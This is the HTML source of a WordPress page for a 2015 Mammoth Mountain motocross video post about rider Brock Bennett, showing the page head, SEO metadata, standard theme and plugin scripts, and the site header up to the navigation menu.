

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radmx.com/2015-mammoth-mtn-mx-brock-bennett/
body_size: 13440
content:

<!DOCTYPE html>







<!--[if IE 7]>







<html class="ie ie7" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">







<![endif]-->







<!--[if IE 8]>







<html class="ie ie8" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">







<![endif]-->







<!--[if !(IE 7) | !(IE 8) ]><!-->







<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">







<!--<![endif]-->


<head>


  <meta charset="UTF-8"/>

  <meta name="viewport" content="width=device-width"/>

  <title>2015 Mammoth Mtn MX Brock Bennett - RADMX.COM Mulitimedia Production</title> 

  <link rel="profile" href="http://gmpg.org/xfn/11"/>

  <link rel="pingback" href="https://www.radmx.com/xmlrpc.php"/>







  <!--[if lt IE 9]>







  <script src="https://www.radmx.com/wp-content/themes/RADMX2015/js/html5.js"></script>







  <![endif]-->



<link rel="shortcut icon" href="https://www.radmx.com/wp-content/themes/RADMX2015/fav.ico" />
<script src="https://www.radmx.com/wp-content/themes/RADMX2015/js/modernizr.js"></script>
<script src="https://www.radmx.com/wp-content/themes/RADMX2015/js/jquery.js"></script>

  <!--START Scripts : this is the script part you can add to the header of your theme-->




		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="Quicktime or Windows/Download/Cell" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Gregg B"/>
	<link rel="canonical" href="https://www.radmx.com/2015-mammoth-mtn-mx-brock-bennett/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="RADMX.COM Mulitimedia Production - For hire at Amateur Motocross &amp; Supercross races." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="2015 Mammoth Mtn MX Brock Bennett - RADMX.COM Mulitimedia Production" />
		<meta property="og:description" content="Quicktime or Windows/Download/Cell" />
		<meta property="og:url" content="https://www.radmx.com/2015-mammoth-mtn-mx-brock-bennett/" />
		<meta property="article:published_time" content="2015-07-17T00:11:59+00:00" />
		<meta property="article:modified_time" content="2025-09-01T03:27:13+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="2015 Mammoth Mtn MX Brock Bennett - RADMX.COM Mulitimedia Production" />
		<meta name="twitter:description" content="Quicktime or Windows/Download/Cell" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.radmx.com\/2015-mammoth-mtn-mx-brock-bennett\/#blogposting","name":"2015 Mammoth Mtn MX Brock Bennett - RADMX.COM Mulitimedia Production","headline":"2015 Mammoth Mtn MX Brock Bennett","author":{"@id":"https:\/\/www.radmx.com\/author\/therealadmin\/#author"},"publisher":{"@id":"https:\/\/www.radmx.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.radmx.com\/wp-content\/uploads\/2015\/07\/15-mam-bb-poster.jpg","width":853,"height":480},"datePublished":"2015-07-16T20:11:59-04:00","dateModified":"2025-08-31T23:27:13-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.radmx.com\/2015-mammoth-mtn-mx-brock-bennett\/#webpage"},"isPartOf":{"@id":"https:\/\/www.radmx.com\/2015-mammoth-mtn-mx-brock-bennett\/#webpage"},"articleSection":"Personal Videos, 2015, Brock Bennett, Mammoth, Mtn, mx"},{"@type":"BreadcrumbList","@id":"https:\/\/www.radmx.com\/2015-mammoth-mtn-mx-brock-bennett\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.radmx.com#listItem","position":1,"name":"Home","item":"https:\/\/www.radmx.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.radmx.com\/category\/personalvideos\/#listItem","name":"Personal Videos"}},{"@type":"ListItem","@id":"https:\/\/www.radmx.com\/category\/personalvideos\/#listItem","position":2,"name":"Personal Videos","item":"https:\/\/www.radmx.com\/category\/personalvideos\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.radmx.com\/2015-mammoth-mtn-mx-brock-bennett\/#listItem","name":"2015 Mammoth Mtn MX Brock Bennett"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.radmx.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.radmx.com\/2015-mammoth-mtn-mx-brock-bennett\/#listItem","position":3,"name":"2015 Mammoth Mtn MX Brock Bennett","previousItem":{"@type":"ListItem","@id":"https:\/\/www.radmx.com\/category\/personalvideos\/#listItem","name":"Personal Videos"}}]},{"@type":"Organization","@id":"https:\/\/www.radmx.com\/#organization","name":"RADMX.COM Mulitimedia Production","description":"For hire at Amateur Motocross & Supercross races.","url":"https:\/\/www.radmx.com\/"},{"@type":"Person","@id":"https:\/\/www.radmx.com\/author\/therealadmin\/#author","url":"https:\/\/www.radmx.com\/author\/therealadmin\/","name":"Gregg B"},{"@type":"WebPage","@id":"https:\/\/www.radmx.com\/2015-mammoth-mtn-mx-brock-bennett\/#webpage","url":"https:\/\/www.radmx.com\/2015-mammoth-mtn-mx-brock-bennett\/","name":"2015 Mammoth Mtn MX Brock Bennett - RADMX.COM Mulitimedia Production","description":"Quicktime or Windows\/Download\/Cell","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.radmx.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.radmx.com\/2015-mammoth-mtn-mx-brock-bennett\/#breadcrumblist"},"author":{"@id":"https:\/\/www.radmx.com\/author\/therealadmin\/#author"},"creator":{"@id":"https:\/\/www.radmx.com\/author\/therealadmin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.radmx.com\/wp-content\/uploads\/2015\/07\/15-mam-bb-poster.jpg","@id":"https:\/\/www.radmx.com\/2015-mammoth-mtn-mx-brock-bennett\/#mainImage","width":853,"height":480},"primaryImageOfPage":{"@id":"https:\/\/www.radmx.com\/2015-mammoth-mtn-mx-brock-bennett\/#mainImage"},"datePublished":"2015-07-16T20:11:59-04:00","dateModified":"2025-08-31T23:27:13-04:00"},{"@type":"WebSite","@id":"https:\/\/www.radmx.com\/#website","url":"https:\/\/www.radmx.com\/","name":"RADMX.COM Mulitimedia Production","description":"For hire at Amateur Motocross & Supercross races.","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.radmx.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="RADMX.COM Mulitimedia Production &raquo; 2015 Mammoth Mtn MX Brock Bennett Comments Feed" href="https://www.radmx.com/2015-mammoth-mtn-mx-brock-bennett/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.radmx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radmx.com%2F2015-mammoth-mtn-mx-brock-bennett%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.radmx.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radmx.com%2F2015-mammoth-mtn-mx-brock-bennett%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.radmx.com/wp-includes/css/dist/block-library/style.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.radmx.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.radmx.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.radmx.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.radmx.com/wp-content/plugins/elementor/assets/css/frontend.css?ver=3.33.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.radmx.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.radmx.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.radmx.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.radmx.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.radmx.com/wp-json/wp/v2/posts/25690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radmx.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.radmx.com/?p=25690' />
<meta property="fb:pages" content="10150091936955206" /><style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { text-transform:uppercase; color:#ffffff; }
 .ubermenu.ubermenu-main .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-active > .ubermenu-target { color:#cc0001; background:#ffffff; }
 .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target { color:#cc0001; background:#ffffff; }
 .ubermenu-main .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight { color:#cc0001; background:#ffffff; }
 .ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { background-color:#000000; }
 .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main { color:#ffffff; }


/* Status: Loaded from Transient */

</style><meta name="generator" content="Elementor 3.33.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class="wpcode-css-snippet">iframe {
	max-width: 100% !important;
}</style><style class="wpcode-css-snippet">/* html{
	margin: 0 !important;
	padding: 0 !important;
} */

body {
	background: url(https://www.radmx.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-16-at-20.27.44_90d7ba8f.jpg) !important;
	background-repeat: no-repeat !important;
	background-position: center center !important;
	background-size: cover !important;
}</style><style class="wpcode-css-snippet">/* Hide homepage title */
body.home h1 {
    display: none;
}
</style><meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.radmx.com/wp-content/uploads/2018/07/cropped-RADMX-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.radmx.com/wp-content/uploads/2018/07/cropped-RADMX-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.radmx.com/wp-content/uploads/2018/07/cropped-RADMX-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.radmx.com/wp-content/uploads/2018/07/cropped-RADMX-LOGO-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
@media only screen and (max-width: 600px) {
	iframe[ title="YouTube video player"] {
		width: 100%;
}
}		</style>
		


<link rel="stylesheet" href="https://www.radmx.com/wp-content/themes/RADMX2015/css/bootstrap.css" />
<link rel="stylesheet" href="https://www.radmx.com/wp-content/themes/RADMX2015/css/animate.css" />
<link rel="stylesheet" href="https://www.radmx.com/wp-content/themes/RADMX2015/fonts/fonts.css" />

</head>







<body class="wp-singular post-template-default single single-post postid-25690 single-format-standard wp-theme-RADMX2015 elementor-default">  

<div class="container">
<div class="row">
<div style="margin-top:20px;;margin-bottom:15px;" class="col-xs-12 col-sm-12 col-md-3 col-lg-3">

<a href="https://www.radmx.com"/><img class="zoom img-responsive center-block" src="https://www.radmx.com/wp-content/themes/RADMX2015/images/logo.png" width="180" alt="logo"></a>


</div> <!-- end of logo -->

<div style="margin-top:20px;;margin-bottom:15px;" class="col-xs-12 col-sm-12 col-md-3 col-lg-3 col-sm-offset-5 col-md-offset-5 col-lg-offset-5 pull-right">

<div class="search-bg">

 
<form method="get" id="searchform"  
action="https://www.radmx.com/">
<input type="submit" id="searchsubmit" />  
<input type="text" value="Search ..."  
name="s" id="s"  
onblur="if (this.value == '')  
{this.value = 'Search ...';}"  
onfocus="if (this.value == 'Search ...')  
{this.value = '';}" /> 

</form>

</div> <!-- end of search-bg -->

</div> <!-- end of search -->

<div style="margin-top: 15px;background-color:#cc0001;" class="col-xs-12 col-sm-12 col-md-12 col-lg-12">

<div class="col-xs-12 col-sm-12 col-md-10 col-lg-10">


<!-- UberMenu [Configuration:main] [Theme Loc:ubermenu] [Integration:api] -->
